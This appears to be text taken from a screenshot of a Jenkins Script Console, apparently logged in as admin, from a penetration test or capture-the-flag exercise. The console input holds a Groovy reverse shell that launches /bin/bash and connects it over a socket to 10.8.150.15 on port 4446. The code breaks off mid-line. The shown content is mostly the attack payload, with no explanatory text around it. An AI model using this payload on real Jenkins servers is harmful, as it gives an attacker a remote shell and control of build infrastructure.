 Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is
harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.8.150.15";
2 int port=4446;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();Outp
中 A
Run